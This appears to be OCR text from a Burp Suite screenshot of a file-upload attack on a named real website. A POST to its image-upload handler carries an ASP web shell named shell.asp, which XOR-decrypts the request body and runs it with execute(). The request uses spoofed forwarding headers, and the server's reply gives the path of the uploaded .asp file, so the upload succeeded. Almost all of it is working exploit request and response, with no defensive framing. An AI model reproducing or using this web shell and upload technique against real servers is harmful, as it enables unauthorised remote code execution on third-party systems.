 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://zkjx.youside.cn ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Handler/UploadImage.ashx?dir=image HTTP/1.1
2 Host:
3 Content-Length: 640
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXNhjATCqsZTmJ7Id
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://zkjx.youside.cn/admin/Product/Com_Des.aspx
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: ASP.NET_SessionId=qnuvkxs5hmx4ykipxj554epk; ASPSESSIONIDSCSTAATB=
CGHPKBKDAPEIIKNPNJLDBOGD
14 x-forwarded-for: 10.20.15.88
15 x-originating-ip: 10.20.15.88
16 x-remote-ip: 10.20.15.88
17 x-remote-addr: 10.20.15.88
18 Connection: close
19
20 ------WebKitFormBoundaryXNhjATCqsZTmJ7Id
21 Content-Disposition: form-data; name="localUrl"
22
23 C:\fakepath\shell.asp
24 ------WebKitFormBoundaryXNhjATCqsZTmJ7Id
25 Content-Disposition: form-data; name="imgFile"; filename="shell.asp"
26 Content-Type: application/octet-stream
27
28 <%
29 Response.CharSet = "UTF-8"
30 k="e45e329feb5d925b"
32ä½ md5å 16ä½ rebeyo
nd
31 Session("k")=k
32 size=Request.TotalBytes
33 content=Request.BinaryRead(size)
34 For i=1 To size
35 result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
36 Next
37 execute(result)
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 03 Mar 2021 08:06:14 GMT
8 Connection: close
9 Content-Length: 77
10
11 {"error":0,"message":null,"url":"/admin/UploadImage/20210303160615_5819.asp"}